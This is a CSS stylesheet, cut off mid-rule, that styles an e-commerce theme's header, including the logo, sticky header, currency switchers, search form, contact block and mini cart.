#header .header-main .container .header-center {
  padding: 21px 26px 20px 40px;

  text-align: right;
}

@media (max-width: 767px) {
  #header .header-main .container .header-center {
    padding-top: 15px;

    padding-bottom: 15px;

    text-align: left;
  }
}

#header .header-main .container .header-right {
  padding: 22px 0;
}

@media (max-width: 767px) {
  #header .header-main .container .header-right {
    padding-top: 15px;

    padding-bottom: 15px;
  }
}

#header .header-main .container .header-right .header-minicart {
  position: relative;

  padding-right: 60px;
}

@media (max-width: 480px) {
  #header .header-main .container .header-right .header-minicart {
    position: static;

    padding-right: 0;
  }
}

#header .header-main .container .header-right .header-minicart-box {
  position: relative;

  padding-right: 85px;
}

@media (max-width: 480px) {
  #header .header-main .container .header-right .header-minicart-box {
    position: static;

    padding-right: 0;
  }
}

#header .header-main .container .header-right .searchform-popup {
  margin-right: 3px;
}

#header .header-main .container #main-menu {
  display: inline-block;

  vertical-align: middle;
}

#header .header-top {
  position: relative;

  z-index: 1001;

  font-size: 0.7857em;
}

@media (max-width: 991px) {
  #header .header-top .gap {
    display: none;
  }

  #header .header-top .switcher-gap {
    display: inline;
  }
}

#header.logo-center .header-main .container .header-left {
  width: 35%;

  padding-right: 20px;
}

@media (max-width: 991px) {
  #header.logo-center .header-main .container .header-left {
    display: inline-block;

    width: auto;
  }
}

#header.logo-center .header-main .container .header-center {
  width: 30%;

  padding-left: 0;

  padding-right: 0;

  text-align: center;
}

#header.logo-center .header-main .container .header-center .logo {
  margin: 0 auto !important;
}

#header.logo-center .header-main .container .header-center .logo img {
  -webkit-transform-origin: center center;

  -moz-transform-origin: center center;

  -ms-transform-origin: center center;

  -o-transform-origin: center center;

  transform-origin: center center;
}

@media (max-width: 991px) {
  #header.logo-center .header-main .container .header-center {
    display: inline-block;

    width: auto;

    text-align: left;
  }

  #header.logo-center .header-main .container .header-center .logo {
    margin: 0 !important;
  }

  #header.logo-center .header-main .container .header-center .logo img {
    -webkit-transform-origin: left center;

    -moz-transform-origin: left center;

    -ms-transform-origin: left center;

    -o-transform-origin: left center;

    transform-origin: left center;
  }
}

@media (max-width: 480px) {
  #header.logo-center .header-main .container .header-center .logo {
    margin: 0 auto !important;
  }
}

#header.logo-center .header-main .container .header-right {
  width: 35%;

  padding-left: 20px;
}

@media (max-width: 991px) {
  #header.logo-center .header-main .container .header-right {
    width: auto;
  }
}

#header .gap {
  font-weight: 300;

  margin: 0 10px;
}

#header .gap.switcher-gap {
  margin: 0 5px;
}

#header .mobile-show {
  display: none;
}

@media (max-width: 991px) {
  #header .mobile-hide {
    display: none;
  }

  #header .mobile-show {
    display: inline;
  }
}

#header.sticky-header .header-main {
  -webkit-transition: none;

  -moz-transition: none;

  transition: none;
}

#header.sticky-header .header-main.change-logo .container > div {
  padding-top: 8px;

  padding-bottom: 8px;
}

@media (max-width: 480px) {
  #header.sticky-header .header-main.change-logo .container > div {
    padding-top: 5px;

    padding-bottom: 5px;
  }
}

#header.sticky-header .header-main.change-logo .logo img {
  -webkit-transform: scale(0.8);

  -moz-transform: scale(0.8);

  -ms-transform: scale(0.8);

  -o-transform: scale(0.8);

  transform: scale(0.8);
}

#header.sticky-header .header-main.sticky {
  position: fixed;

  left: 0;

  right: 0;

  width: 100%;

  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1);

  top: 0;

  z-index: 1001;
}

#header.sticky-header .header-main.sticky .container.absolute {
  position: absolute;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  margin: auto;
}

.header-reveal #header.sticky-header .header-main.sticky {
  margin-top: 0;

  -webkit-animation: header-reveal 0.4s ease-in;

  animation: header-reveal 0.4s ease-in;
}

#header.sticky-header .logo {
  min-width: 0;
}

@media (max-width: 480px) {
  #header.sticky-header .logo {
    display: none;
  }
}

#header.sticky-header .main-menu-wrap {
  position: fixed;

  border-bottom-width: 0 !important;

  left: 0;

  right: 0;

  width: 100%;

  top: 0;

  z-index: 1001;

  padding: 8px 0;
}

.header-reveal #header.sticky-header .main-menu-wrap {
  margin-top: 0;

  -webkit-animation: header-reveal 0.4s ease-in;

  animation: header-reveal 0.4s ease-in;
}

#header.sticky-header .main-menu-wrap,
.fixed-header #header.sticky-header .main-menu-wrap {
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1);
}

#header.sticky-header .main-menu-wrap.menu-flat,
.fixed-header #header.sticky-header .main-menu-wrap.menu-flat,
#header.sticky-header .main-menu-wrap.menu-flat-border,
.fixed-header #header.sticky-header .main-menu-wrap.menu-flat-border {
  padding: 0;
}

#header.sticky-header-calc .header-main.sticky,
#header.sticky-header-calc .main-menu-wrap,
#header.sticky-header-calc .logo img,
#header.sticky-header-calc .header-main.change-logo .container > div {
  -webkit-transition: none;

  -moz-transition: none;

  transition: none;
}

.fixed-header.header-transparent-bottom-border #header {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.fixed-header #header {
  position: absolute;

  left: 0;

  right: 0;

  width: 100%;

  top: auto;

  z-index: 1001;

  border-top-width: 0;
}

.fixed-header #header .header-main,
.fixed-header #header .main-menu-wrap {
  position: relative;

  top: 0;
}

.fixed-header #header.sticky-header {
  padding-bottom: 0 !important;

  border-bottom: none;
}

.fixed-header #header.sticky-header .header-main,
.fixed-header #header.sticky-header .main-menu-wrap {
  position: fixed;
}

.fixed-header #header .header-main .container > div {
  padding-top: 15px;

  padding-bottom: 15px;
}

.fixed-header #header .searchform {
  -webkit-transition: background 0.3s ease 0s, border 0.3s ease 0s;

  -moz-transition: background 0.3s ease 0s, border 0.3s ease 0s;

  transition: background 0.3s ease 0s, border 0.3s ease 0s;
}

.fixed-header #header .main-menu-wrap #main-menu .mega-menu {
  background: transparent;
}

.fixed-header #header #main-menu .mega-menu {
  -webkit-transition: background 0.3s ease 0s;

  -moz-transition: background 0.3s ease 0s;

  transition: background 0.3s ease 0s;
}

.fixed-header #header.sticky-header .main-menu-wrap {
  padding: 8px 0;
}

#header-boxed {
  padding-left: 0;

  padding-right: 0;

  margin-left: auto;

  margin-right: auto;
}

#header-boxed #header.sticky-header .header-main.sticky {
  margin-left: auto;

  margin-right: auto;
}

@media (min-width: 768px) {
  #header-boxed #header.sticky-header .header-main.sticky {
    max-width: 740px;
  }
}

@media (min-width: 992px) {
  #header-boxed #header.sticky-header .header-main.sticky {
    max-width: 980px;
  }
}

#header-boxed #header.sticky-header .main-menu-wrap {
  margin-left: auto;

  margin-right: auto;
}

@media (min-width: 992px) {
  #header-boxed #header.sticky-header .main-menu-wrap {
    max-width: 980px;
  }
}

/* Logo */
#header .logo {
  margin: 0;

  padding: 0;

  min-width: 100px;
}

@media (max-width: 991px) {
  #header .logo {
    min-width: 0;
  }
}

@media (max-width: 480px) {
  #header .logo {
    text-align: center;

    margin: -15px auto 0;
  }
}

#header .logo a {
  display: inline-block;

  max-width: 100%;
}

#header .logo img {
  display: inline-block;

  color: transparent;

  max-width: 100%;

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center;
}

@media not all,
  only screen and (min-resolution: 144dpi),
  only screen and (min-resolution: 1.5dppx) {
  #header .logo img.standard-logo {
    display: none;
  }

  #header .logo img.retina-logo {
    display: inline-block !important;
  }
}

#header .logo-transition img {
  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;
}

#header .logo-text {
  display: inline-block;
}

#header .welcome-msg {
  display: inline-block;

  vertical-align: middle;
}

#header .welcome-msg p {
  margin: 12px 0;
}

#header .switcher-wrap {
  display: inline-block;

  white-space: nowrap;
}

#header .switcher-wrap ul:first-child {
  margin-left: 0;
}

#header .currency-switcher,
#header .view-switcher,
#header .top-links {
  font-size: 0.7857em;

  display: inline-block;

  vertical-align: middle;

  margin: 3px 0;
}

#header .currency-switcher > li.menu-item,
#header .view-switcher > li.menu-item,
#header .top-links > li.menu-item {
  margin-right: 0;
}

#header .currency-switcher > li.menu-item:after,
#header .view-switcher > li.menu-item:after,
#header .top-links > li.menu-item:after {
  content: "|";

  font-weight: 300;

  position: relative;

  top: -1px;

  margin: 0 10px 0 5px;
}

#header .currency-switcher > li.menu-item > a,
#header .view-switcher > li.menu-item > a,
#header .top-links > li.menu-item > a,
#header .currency-switcher > li.menu-item > h5,
#header .view-switcher > li.menu-item > h5,
#header .top-links > li.menu-item > h5 {
  font-size: 1em;

  font-weight: normal;

  padding: 0 5px;

  border-radius: 4px;

  line-height: 26px;
}

#header .currency-switcher > li.menu-item:hover > a,
#header .view-switcher > li.menu-item:hover > a,
#header .top-links > li.menu-item:hover > a,
#header .currency-switcher > li.menu-item:hover > h5,
#header .view-switcher > li.menu-item:hover > h5,
#header .top-links > li.menu-item:hover > h5 {
  border-radius: 4px 4px 0 0;
}

#header .currency-switcher > li.menu-item.has-sub:hover > a,
#header .view-switcher > li.menu-item.has-sub:hover > a,
#header .top-links > li.menu-item.has-sub:hover > a,
#header .currency-switcher > li.menu-item.has-sub:hover > h5,
#header .view-switcher > li.menu-item.has-sub:hover > h5,
#header .top-links > li.menu-item.has-sub:hover > h5 {
  margin-bottom: 0;

  padding-bottom: 0;
}

#header .currency-switcher > li.menu-item > .popup,
#header .view-switcher > li.menu-item > .popup,
#header .top-links > li.menu-item > .popup {
  margin-top: 0;

  border-width: 0;
}

#header .currency-switcher .narrow .popup > .inner > ul.sub-menu,
#header .view-switcher .narrow .popup > .inner > ul.sub-menu,
#header .top-links .narrow .popup > .inner > ul.sub-menu {
  border-radius: 0 0 6px 6px;

  box-shadow: none;
}

#header .currency-switcher .narrow .popup ul.sub-menu,
#header .view-switcher .narrow .popup ul.sub-menu,
#header .top-links .narrow .popup ul.sub-menu {
  padding: 5px;

  min-width: 0;
}

#header .currency-switcher .narrow .popup li.menu-item > a,
#header .view-switcher .narrow .popup li.menu-item > a,
#header .top-links .narrow .popup li.menu-item > a,
#header .currency-switcher .narrow .popup li.menu-item > h5,
#header .view-switcher .narrow .popup li.menu-item > h5,
#header .top-links .narrow .popup li.menu-item > h5 {
  font-size: 1em;

  padding: 0 7px;

  line-height: 25px;

  border-bottom-width: 0;
}

#header .currency-switcher,
#header .view-switcher {
  margin-left: 11px;
}

#header .woocs-switcher li,
#header .woocs-switcher li > h5 {
  cursor: pointer !important;
}

#header .top-links {
  white-space: nowrap;
}

@media (max-width: 991px) {
  #header .top-links {
    display: none;
  }
}

#header .top-links > li.menu-item {
  display: inline-block;

  margin-left: -11px;

  float: left;
}

#header .top-links > li.menu-item.active > a,
#header .top-links > li.menu-item:hover > a,
#header .top-links > li.menu-item.has-sub:hover > a,
#header .top-links > li.menu-item.active > h5,
#header .top-links > li.menu-item:hover > h5,
#header .top-links > li.menu-item.has-sub:hover > h5 {
  background: transparent;
}

#header .top-links a:hover {
  text-decoration: underline;
}

#header .header-top .currency-switcher,
#header .header-top .view-switcher,
#header .header-top .top-links {
  margin: 0;

  font-size: 1em;
}

#header .header-top .currency-switcher > li.menu-item > a,
#header .header-top .view-switcher > li.menu-item > a,
#header .header-top .top-links > li.menu-item > a,
#header .header-top .currency-switcher > li.menu-item > h5,
#header .header-top .view-switcher > li.menu-item > h5,
#header .header-top .top-links > li.menu-item > h5 {
  padding-top: 5px !important;

  padding-bottom: 5px !important;

  border-radius: 0 !important;

  font-weight: 600;

  letter-spacing: 0.025em;

  line-height: 24px;
}

@media (max-width: 1159px) {
  #header .header-top .currency-switcher > li.menu-item > a,
  #header .header-top .view-switcher > li.menu-item > a,
  #header .header-top .top-links > li.menu-item > a,
  #header .header-top .currency-switcher > li.menu-item > h5,
  #header .header-top .view-switcher > li.menu-item > h5,
  #header .header-top .top-links > li.menu-item > h5 {
    padding-top: 3px !important;

    padding-bottom: 3px !important;
  }
}

#header .header-top .welcome-msg {
  line-height: 34px;

  letter-spacing: 0.28333px;
}

@media (max-width: 1159px) {
  #header .header-top .welcome-msg {
    line-height: 32px;
  }
}

#header .header-top .view-switcher .narrow .popup > .inner > ul,
#header .header-top .currency-switcher .narrow .popup > .inner > ul {
  padding: 4px 0;

  background: #fff;
}

#header .header-top .view-switcher .narrow .popup li.menu-item > a,
#header .header-top .currency-switcher .narrow .popup li.menu-item > a,
#header .header-top .view-switcher .narrow .popup li.menu-item > h5,
#header .header-top .currency-switcher .narrow .popup li.menu-item > h5 {
  background: #fff;

  color: #777;

  line-height: 20px;
}

#header .header-top .view-switcher .narrow .popup li.menu-item:hover > a,
#header .header-top .currency-switcher .narrow .popup li.menu-item:hover > a,
#header .header-top .view-switcher .narrow .popup li.menu-item:hover > h5,
#header .header-top .currency-switcher .narrow .popup li.menu-item:hover > h5 {
  background-color: #ccc;

  color: #fff;
}

#header .header-top .view-switcher.mega-menu.show-arrow > li.has-sub > a:after,
#header
  .header-top
  .currency-switcher.mega-menu.show-arrow
  > li.has-sub
  > a:after,
#header .header-top .view-switcher.mega-menu.show-arrow > li.has-sub > h5:after,
#header
  .header-top
  .currency-switcher.mega-menu.show-arrow
  > li.has-sub
  > h5:after {
  content: "\e80b";

  font-family: "porto";

  font-size: 11px;
}

/* Search Form */
#header .searchform {
  border: 1px solid #ccc;

  border-radius: 20px;

  position: relative;

  display: inline-block;

  line-height: 40px;

  font-size: 13px;

  padding: 0;

  vertical-align: middle;

  width: 447px;

  *zoom: 1;
}

#header .searchform:before,
#header .searchform:after {
  content: " ";

  display: table;
}

#header .searchform:after {
  clear: both;
}

#header .searchform:before {
  content: "";

  display: none;

  position: absolute;

  left: 27px;

  top: -23px;

  width: 22px;

  height: 22px;

  border: 11px solid transparent;

  border-bottom-color: inherit;
}

#header .searchform fieldset {
  margin-right: -2px;
}

@media (max-width: 1159px) {
  #header .searchform {
    width: 368px;
  }
}

@media (max-width: 991px) {
  #header .searchform {
    border-width: 5px;

    border-radius: 25px;

    width: 378px;

    display: none;

    position: absolute;

    left: -25px;

    top: 45px;

    z-index: 1002;

    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
  }

  #header .searchform:before {
    display: block;
  }
}

#header .searchform .text,
#header .searchform .cat,
#header .searchform .button-wrap,
#header .searchform .selectric-cat {
  float: left;

  display: inline-block;

  text-align: left;
}

#header .searchform .button-wrap {
  margin: 0;
}

#header .searchform input,
#header .searchform select,
#header .searchform button {
  background: transparent;

  border-radius: 0;

  float: left;

  border: none;

  height: 40px;

  outline: none;

  box-shadow: none;

  margin-bottom: 0;
}

#header .searchform input::-webkit-input-placeholder,
#header .searchform select::-webkit-input-placeholder,
#header .searchform button::-webkit-input-placeholder {
  opacity: 0.7;
}

#header .searchform input:-moz-placeholder,
#header .searchform select:-moz-placeholder,
#header .searchform button:-moz-placeholder {
  opacity: 0.7;
}

#header .searchform input::-moz-placeholder,
#header .searchform select::-moz-placeholder,
#header .searchform button::-moz-placeholder {
  opacity: 0.7;
}

#header .searchform input:-ms-input-placeholder,
#header .searchform select:-ms-input-placeholder,
#header .searchform button:-ms-input-placeholder {
  opacity: 0.7;
}

#header .searchform input {
  padding: 0 15px 0 20px;

  border-radius: 20px 0 0 20px;

  width: 398px;

  font-family: arial;

  font-size: 13px;

  height: 38px;

  line-height: 37px;
}

@media (max-width: 1159px) {
  #header .searchform input {
    width: 318px;
  }
}

#header .searchform.searchform-cats input {
  width: 266px;
}

@media (max-width: 1159px) {
  #header .searchform.searchform-cats input {
    width: 190px;
  }
}

#header .searchform button {
  font-size: 16px;

  padding: 0 20px 0 13px;

  border-radius: 0 20px 20px 0;

  text-shadow: none;

  height: 38px;

  line-height: 37px;
}

#header .searchform button i:before {
  content: "\e884";

  font-family: "porto";
}

#header .searchform select {
  padding: 0 15px 0 10px;

  width: 130px;

  appearance: none;

  -moz-appearance: none;

  -webkit-appearance: none;
}

#header .searchform select::-ms-expand {
  display: none;
}

#header .searchform .selectric-cat {
  width: 129px;

  text-align: left;
}

#header .searchform .selectric {
  background: transparent;

  border-width: 0;
}

#header .searchform .selectric .label {
  padding: 0 15px 0 10px;

  margin: 0;

  font-family: arial;

  font-weight: normal;

  font-size: 13px;

  border-radius: 0;

  text-align: left;

  letter-spacing: 0.005em;

  /*@if $searchform-border == 0 {
 height: 32px;
 line-height: 34px;
 } @else {
 height: 38px;
 line-height: 37px;
 }*/

  height: 38px;

  line-height: 37px;

  -webkit-user-select: none;

  -moz-user-select: none;

  -ms-user-select: none;

  user-select: none;
}

#header .searchform .selectric-open {
  z-index: 10000;
}

#header .searchform .selectric-items {
  left: -1px;

  max-width: 250px;
}

#header .searchform .selectric-items ul,
#header .searchform .selectric-items li {
  line-height: 18px;

  min-height: 18px;
}

#header .searchform .selectric-items li {
  border-width: 0;

  padding: 6px 8px;
}

#header .searchform .selectric-items:focus {
  outline: none;
}

#header .searchform input,
#header .searchform select,
#header .searchform .selectric {
  border-right: 1px solid #ccc;
}

#header .searchform .autocomplete-suggestions {
  width: auto !important;

  left: 15px;

  right: 15px;

  padding: 0;

  border-radius: 0;
}

#header .searchform .autocomplete-suggestion {
  padding: 6px;

  line-height: 15px;

  min-height: 0;

  *zoom: 1;

  text-align: left;
}

#header .searchform .autocomplete-suggestion:before,
#header .searchform .autocomplete-suggestion:after {
  content: " ";

  display: table;
}

#header .searchform .autocomplete-suggestion:after {
  clear: both;
}

#header .searchform .autocomplete-suggestion .yith_wcas_result_image {
  float: left;

  margin-right: 10px;

  margin-left: 0;
}

#header .searchform .autocomplete-suggestion .yith_wcas_result_content {
  margin: 0;
}

#header .searchform .autocomplete-suggestion img {
  border-radius: 4px;
}

#header .searchform .autocomplete-suggestion span.yith_wcas_result_on_sale,
#header .searchform .autocomplete-suggestion span.yith_wcas_result_featured {
  padding: 3px 5px;

  border-radius: 2px;
}

#header .searchform .autocomplete-suggestion div.badges {
  left: auto;

  right: 8px;

  line-height: 1;
}

#header .searchform .autocomplete-suggestion del {
  font-size: 0.8em;
}

#header .searchform .autocomplete-suggestion ins {
  text-decoration: none;
}

#header.search-md .searchform {
  width: 398px;
}

#header.search-md .searchform input {
  width: 348px;
}

#header.search-md .searchform.searchform-cats input {
  width: 220px;
}

@media (max-width: 1159px) {
  #header.search-md .searchform {
    width: 338px;
  }

  #header.search-md .searchform input {
    width: 288px;
  }

  #header.search-md .searchform.searchform-cats input {
    width: 160px;
  }
}

@media (max-width: 991px) {
  #header.search-md .searchform {
    width: 348px;
  }

  #header.search-md .searchform input {
    width: 290px;
  }

  #header.search-md .searchform.searchform-cats input {
    width: 162px;
  }
}

#header.search-sm .searchform {
  width: 348px;
}

#header.search-sm .searchform input {
  width: 298px;
}

#header.search-sm .searchform.searchform-cats input {
  width: 170px;
}

@media (max-width: 1159px) {
  #header.search-sm .searchform {
    width: 288px;
  }

  #header.search-sm .searchform input {
    width: 238px;
  }

  #header.search-sm .searchform.searchform-cats input {
    width: 110px;
  }
}

@media (max-width: 991px) {
  #header.search-sm .searchform {
    width: 298px;
  }

  #header.search-sm .searchform input {
    width: 240px;
  }

  #header.search-sm .searchform.searchform-cats input {
    width: 112px;
  }
}

#header .searchform-popup {
  display: inline-block;

  position: relative;

  vertical-align: middle;
}

#header .searchform-popup .search-toggle {
  cursor: pointer;

  display: none;

  width: 40px;

  height: 40px;

  line-height: 40px;

  text-align: center;

  position: relative;

  z-index: 1003;

  font-size: 1.2857em;
}

@media (max-width: 991px) {
  #header .searchform-popup .search-toggle {
    display: block;
  }
}

#header .show-menu-search .searchform-popup {
  position: absolute;

  left: 0;

  top: 0;

  bottom: 0;

  height: 40px;

  margin: auto;

  z-index: 110;
}

@media (max-width: 991px) {
  #header .show-menu-search .searchform-popup {
    position: relative;

    left: 0;
  }
}

#header .search-popup .search-toggle {
  display: inline-block;
}

#header .search-popup .searchform {
  border-width: 5px;

  border-radius: 25px;

  /*width: 478px;*/

  width: 455px;

  display: none;

  position: absolute;

  left: -25px;

  top: 45px;

  z-index: 1003;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}

@media (max-width: 1159px) {
  #header .search-popup .searchform {
    width: 378px;
  }
}

#header .search-popup .searchform:before {
  display: block;
}

#header.search-md .search-popup .searchform {
  width: 408px;
}

@media (max-width: 1159px) {
  #header.search-md .search-popup .searchform {
    width: 348px;
  }
}

#header.search-sm .search-popup .searchform {
  width: 358px;
}

@media (max-width: 1159px) {
  #header.search-sm .search-popup .searchform {
    width: 298px;
  }
}

#header .header-left.search-popup .searchform-popup {
  left: 0;
}

#header .header-left.search-popup .searchform {
  top: -5px;

  left: 45px;
}

#header .header-left.search-popup .searchform:before {
  border-bottom-color: transparent;

  border-right-color: inherit;

  left: -23px;

  top: 9px;
}

@media (max-width: 991px) {
  #header .header-left .searchform-popup {
    left: 0;
  }

  #header .header-left .searchform {
    top: -5px;

    left: 45px;
  }

  #header .header-left .searchform:before {
    border-bottom-color: transparent;

    border-right-color: inherit;

    left: -23px;

    top: 9px;
  }
}

#header .header-right.search-popup .searchform {
  left: auto;

  right: -22px;
}

#header .header-right.search-popup .searchform:before {
  left: auto;

  right: 27px;
}

@media (max-width: 991px) {
  #header .header-right .searchform {
    left: auto;

    right: -22px;
  }

  #header .header-right .searchform:before {
    left: auto;

    right: 27px;
  }
}

@media (max-width: 767px) {
  #header .header-left .searchform,
  #header .header-center .searchform,
  #header .header-right .searchform,
  #header .header-left.search-popup .searchform,
  #header .header-center.search-popup .searchform,
  #header .header-right.search-popup .searchform {
    width: 338px;
  }

  #header .header-left .searchform input,
  #header .header-center .searchform input,
  #header .header-right .searchform input,
  #header .header-left.search-popup .searchform input,
  #header .header-center.search-popup .searchform input,
  #header .header-right.search-popup .searchform input {
    width: 280px;
  }

  #header .header-left .searchform.searchform-cats input,
  #header .header-center .searchform.searchform-cats input,
  #header .header-right .searchform.searchform-cats input,
  #header .header-left.search-popup .searchform.searchform-cats input,
  #header .header-center.search-popup .searchform.searchform-cats input,
  #header .header-right.search-popup .searchform.searchform-cats input {
    width: 150px;
  }
}

@media (max-width: 480px) {
  #header .header-left .searchform,
  #header .header-center .searchform,
  #header .header-right .searchform,
  #header .header-left.search-popup .searchform,
  #header .header-center.search-popup .searchform,
  #header .header-right.search-popup .searchform {
    width: 288px;
  }

  #header .header-left .searchform input,
  #header .header-center .searchform input,
  #header .header-right .searchform input,
  #header .header-left.search-popup .searchform input,
  #header .header-center.search-popup .searchform input,
  #header .header-right.search-popup .searchform input {
    width: 234px;
  }

  #header .header-left .searchform.searchform-cats input,
  #header .header-center .searchform.searchform-cats input,
  #header .header-right .searchform.searchform-cats input,
  #header .header-left.search-popup .searchform.searchform-cats input,
  #header .header-center.search-popup .searchform.searchform-cats input,
  #header .header-right.search-popup .searchform.searchform-cats input {
    width: 118px;

    padding-right: 10px;
  }

  #header .header-left .searchform.searchform-cats select,
  #header .header-center .searchform.searchform-cats select,
  #header .header-right .searchform.searchform-cats select,
  #header .header-left.search-popup .searchform.searchform-cats select,
  #header .header-center.search-popup .searchform.searchform-cats select,
  #header .header-right.search-popup .searchform.searchform-cats select {
    width: 116px;

    padding: 0 8px;
  }

  #header .header-left .searchform.searchform-cats .selectric-cat,
  #header .header-center .searchform.searchform-cats .selectric-cat,
  #header .header-right .searchform.searchform-cats .selectric-cat,
  #header .header-left.search-popup .searchform.searchform-cats .selectric-cat,
  #header
    .header-center.search-popup
    .searchform.searchform-cats
    .selectric-cat,
  #header
    .header-right.search-popup
    .searchform.searchform-cats
    .selectric-cat {
    width: 116px;
  }

  #header .header-left .searchform.searchform-cats .selectric .label,
  #header .header-center .searchform.searchform-cats .selectric .label,
  #header .header-right .searchform.searchform-cats .selectric .label,
  #header
    .header-left.search-popup
    .searchform.searchform-cats
    .selectric
    .label,
  #header
    .header-center.search-popup
    .searchform.searchform-cats
    .selectric
    .label,
  #header
    .header-right.search-popup
    .searchform.searchform-cats
    .selectric
    .label {
    padding: 0 8px;
  }

  #header .header-left .searchform-popup,
  #header .header-center .searchform-popup,
  #header .header-right .searchform-popup,
  #header .header-left.search-popup .searchform-popup,
  #header .header-center.search-popup .searchform-popup,
  #header .header-right.search-popup .searchform-popup {
    position: absolute;

    left: 45px;

    top: 1px;

    bottom: auto;
  }

  #header .header-left .searchform-popup .searchform,
  #header .header-center .searchform-popup .searchform,
  #header .header-right .searchform-popup .searchform,
  #header .header-left.search-popup .searchform-popup .searchform,
  #header .header-center.search-popup .searchform-popup .searchform,
  #header .header-right.search-popup .searchform-popup .searchform {
    border-width: 3px;

    right: auto;

    left: -25px;

    top: 42px;
  }

  #header .header-left .searchform-popup .searchform:before,
  #header .header-center .searchform-popup .searchform:before,
  #header .header-right .searchform-popup .searchform:before,
  #header .header-left.search-popup .searchform-popup .searchform:before,
  #header .header-center.search-popup .searchform-popup .searchform:before,
  #header .header-right.search-popup .searchform-popup .searchform:before {
    width: 14px;

    border-width: 7px;

    left: 34px;

    right: auto;

    top: -23px;

    border-color: transparent;

    border-bottom-color: inherit;
  }
}

/* Header Contact Block */
#header .header-contact {
  margin: 5px 0;

  display: inline-block;

  vertical-align: middle;

  white-space: nowrap;
}

#header .header-contact p {
  margin-bottom: 0;
}

#header .header-contact a {
  font-size: 0.8571em;
}

#header .header-contact .gap {
  margin: 0 12px;
}

#header .header-contact i {
  display: inline-block;

  margin: 0 5px;
}

#header .header-contact .nav-top a,
#header .header-contact .nav-top span {
  font-size: 0.9em;

  padding: 6px 10px;
}

#header .header-contact .nav-top i {
  position: relative;

  top: 1px;

  margin-right: 6px;

  margin-left: 0;
}

#header .header-contact .nav-top span {
  display: block;

  line-height: 14px;

  margin-bottom: 2px;

  margin-top: 5px;
}

#header .header-top .header-contact {
  margin: 0;

  font-size: 1.15em;
}

#header .header-top .header-contact a,
#header .header-top .header-contact span {
  font-size: 1em;
}

/* Social Links */
#header .share-links {
  display: inline-block;

  margin: 5px 0 5px 5px;

  vertical-align: middle;
}

#header .share-links > a {
  -webkit-transition: all 0.3s ease;

  -moz-transition: all 0.3s ease;

  transition: all 0.3s ease;

  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);
}

#header .header-top .share-links {
  margin: 0 5px 0 -5px;

  font-size: 1.4545em;
}

#header .header-top .share-links > a {
  width: 1.75em;

  height: 2em;

  margin: 0;

  background: transparent;

  box-shadow: none;
}

/* Mini Cart */
#mini-cart {
  display: inline-block;

  vertical-align: middle;

  position: absolute;

  top: 50%;

  bottom: 50%;

  right: 0;

  height: 45px;

  margin: -22px auto;

  white-space: normal;
}

#mini-cart .cart-head {
  position: relative;

  cursor: pointer;

  margin-top: 0;

  min-width: 45px;

  text-align: center;
}

#mini-cart .minicart-icon {
  font-size: 36px;

  vertical-align: middle;

  display: inline-block;
}

#mini-cart .minicart-icon2 {
  margin-left: -6px;
}

#mini-cart .minicart-icon3 {
  margin-left: -8px;
}

#mini-cart .cart-items {
  position: absolute;

  font-size: 15px;

  font-weight: 600;

  bottom: 10px;

  left: 0;

  right: 0;

  top: 11px;

  text-align: center;

  display: inline-block;

  height: 22px;

  overflow: hidden;
}

#mini-cart .cart-items .items-loading {
  width: 16px;

  height: 16px;

  display: inline-block;

  background: transparent url(../images/ajax-loader@2x.gif) no-repeat scroll
    center center / 16px 16px;

  margin-top: -4px;

  vertical-align: middle;
}

#mini-cart .cart-head2 .cart-items {
  top: 5px;

  left: 3px;

  font-size: 13px;
}

#mini-cart .cart-head3 .cart-items {
  top: 9px;

  left: 2px;

  font-size: 13px;
}

#mini-cart .cart-head4 .cart-items {
  top: 8px;

  font-size: 14px;
}

#mini-cart.minicart-box {
  /*width: 68px;
 height: 60px;*/

  text-align: center;

  border: 1px solid #e6e6e6;

  margin: -30px auto;
}

#mini-cart.minicart-box .cart-head {
  margin-top: 11px;
}

#mini-cart.minicart-inline {
  font-size: 0.7857em;

  width: auto;

  height: auto;

  position: relative;

  top: auto;

  bottom: auto;

  margin: 3px 0 3px 7px;

  border-radius: 4px;
}

#mini-cart.minicart-inline .minicart-icon {
  font-size: 1.2727em;

  margin-left: 0;

  vertical-align: top;
}

#mini-cart.minicart-inline .minicart-icon2,
#mini-cart.minicart-inline .minicart-icon3 {
  margin-left: -2px;
}

#mini-cart.minicart-inline .cart-head {
  padding: 0 10px;

  line-height: 26px;

  height: 26px;

  white-space: nowrap;

  margin-top: 1px;

  margin-bottom: -1px;
}

#mini-cart.minicart-inline .cart-items {
  font-size: 1em;

  margin-left: 3px;

  position: relative;

  top: -1px;
}

#mini-cart.minicart-inline .cart-head2 .cart-items {
  left: 0;

  top: 0;
}

#mini-cart.minicart-inline .cart-popup {
  margin-top: 8px;
}

#mini-cart.minicart-inline .cart-popup:before {
  right: 18px;
}

@media (max-width: 480px) {
  #header #mini-cart {
    font-size: 0.8462em;

    width: auto;

    height: auto;

    position: absolute;

    right: 10px;

    top: 9px;

    bottom: auto;

    margin: 0;

    border-radius: 4px;

    border-width: 0;
  }

  #header #mini-cart .minicart-icon {
    font-size: 1.2727em;

    margin-left: 0;

    vertical-align: baseline;
  }

  #header #mini-cart .minicart-icon2,
  #header #mini-cart .minicart-icon3 {
    margin-left: -2px;
  }

  #header #mini-cart .cart-head {
    padding: 0 10px;

    line-height: 26px;

    height: 26px;

    margin: 0;

    white-space: nowrap;
  }

  #header #mini-cart .cart-items {
    font-size: 1em;

    margin-left: 3px;

    position: relative;

    top: -3px;

    vertical-align: middle;
  }

  #header #mini-cart .cart-head2 .cart-items {
    left: 2px;

    top: -2px;
  }

  #header #mini-cart .cart-popup {
    margin-top: 8px;
  }

  #header #mini-cart .cart-popup:before {
    right: 18px;
  }
}

#mini-cart .cart-popup {
  width: 340px;

  -webkit-backface-visibility: hidden;

  -moz-backface-visibility: hidden;

  z-index: 1003;

  left: auto;

  right: 0;

  padding: 0;

  border: none;

  border-top: 9px solid #ccc;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);

